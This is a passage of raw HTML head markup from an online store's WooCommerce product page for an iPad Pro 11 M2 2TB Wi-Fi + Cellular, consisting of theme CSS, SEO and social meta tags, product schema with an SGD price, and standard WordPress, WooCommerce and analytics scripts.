.woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:var(--snav_color)}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-only .fusion-secondary-main-menu{position:static}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.avada-responsive:not(.rtl) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-secondary-menu-icon{min-width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){@media only screen and (orientation:portrait){#wrapper .product .avada-product-images-global{float:left;width:48%}#wrapper .product .avada-product-images-global .woocommerce-product-gallery{width:100%}#wrapper .product .summary.entry-summary{float:left!important;margin-left:4%!important;width:48%!important}#wrapper .woocommerce-tabs .tabs{width:26%!important;float:left!important}#wrapper .woocommerce-tabs .panel{float:right!important;width:70%!important;margin-left:4%;padding:4%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{width:91%!important;padding:4%!important}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style>
<meta name="description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2022, October 18 Status Available. Released 2022, October 26 BODY Dimensions 247.6 x 178.5 x 5.9"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair" />
<meta property="og:description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2022, October 18 Status Available. Released 2022, October 26 BODY Dimensions 247.6 x 178.5 x 5.9" />
<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/" />
<meta property="og:site_name" content="Gadget Affair" />
<meta property="og:updated_time" content="2022-11-04T10:11:02+08:00" />
<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" />
<meta property="og:image:secure_url" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set)" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="3129" />
<meta property="product:price:currency" content="SGD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair" />
<meta name="twitter:description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2022, October 18 Status Available. Released 2022, October 26 BODY Dimensions 247.6 x 178.5 x 5.9" />
<meta name="twitter:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MobilePhoneStore","Organization"],"@id":"https://www.gadgetaffair.com.sg/#organization","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/#logo","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","contentUrl":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","caption":"Gadget Affair","inLanguage":"en-US","width":"496","height":"40"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.gadgetaffair.com.sg/#logo"}},{"@type":"WebSite","@id":"https://www.gadgetaffair.com.sg/#website","url":"https://www.gadgetaffair.com.sg","name":"Gadget Affair","publisher":{"@id":"https://www.gadgetaffair.com.sg/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png","width":"480","height":"480","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/#webpage","url":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/","name":"iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair","datePublished":"2022-11-03T21:38:33+08:00","dateModified":"2022-11-04T10:11:02+08:00","isPartOf":{"@id":"https://www.gadgetaffair.com.sg/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png"},"inLanguage":"en-US"},{"@type":"Product","name":"iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair","description":"Disclaimer. We can not guarantee that the information on this page is 100% correct.","category":"New Phones &gt; Apple","mainEntityOfPage":{"@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png","height":"480","width":"480"}],"offers":{"@type":"Offer","price":"3129.00","priceCurrency":"SGD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/","seller":{"@type":"Organization","@id":"https://www.gadgetaffair.com.sg/","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png"}},"@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//wp-securepad.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Feed" href="https://www.gadgetaffair.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Comments Feed" href="https://www.gadgetaffair.com.sg/comments/feed/" />
								<link rel="icon" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-favicon-90.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-2tb-wificellular-local-set-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-2tb-wificellular-local-set-copy%2F&#038;format=xml" />
					<meta name="description" content="NETWORK Technology
GSM / HSPA / LTE / 5G
LAUNCH Announced 2022, October 18
Status Available. Released 2022, October 26
BODY Dimensions 247.6 x 178.5 x 5.9 mm (9.75 x 7.03 x 0.23 in)
Weight 466 g (Wi-Fi), 470 g (5G) (1.03 lb)
Build Glass front, aluminum back, aluminum frame
SIM Nano-SIM, eSIM
Stylus support (Bluetooth integration; magnetic)
DISPLAY Type Liquid Retina IPS LCD,"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Gadget Affair"/>
		<meta property="og:title" content="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair"/>
				<meta property="og:description" content="NETWORK Technology
GSM / HSPA / LTE / 5G
LAUNCH Announced 2022, October 18
Status Available. Released 2022, October 26
BODY Dimensions 247.6 x 178.5 x 5.9 mm (9.75 x 7.03 x 0.23 in)
Weight 466 g (Wi-Fi), 470 g (5G) (1.03 lb)
Build Glass front, aluminum back, aluminum frame
SIM Nano-SIM, eSIM
Stylus support (Bluetooth integration; magnetic)
DISPLAY Type Liquid Retina IPS LCD,"/>
				<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/"/>
													<meta property="article:modified_time" content="2022-11-04T02:11:02+08:00"/>
											<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png"/>
		<meta property="og:image:width" content="480"/>
		<meta property="og:image:height" content="480"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768467536' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gadgetaffair.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gadgetaffair.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetaffair.com.sg/wp-json/wp/v2/product/11453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetaffair.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gadgetaffair.com.sg/?p=11453' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><link rel="preload" href="https://www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/anticslab/v17/bWt97fPFfRzkCa9Jlp6IacVcXA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-100889257-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100889257-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768467527' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #613f9b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #ebeaea;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #65469c;--wp--preset--color--awb-color-custom-13: #f9f9f9;--wp--preset--color--awb-color-custom-14: #e8e8e8;--wp--preset--color--awb-color-custom-15: #515151;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 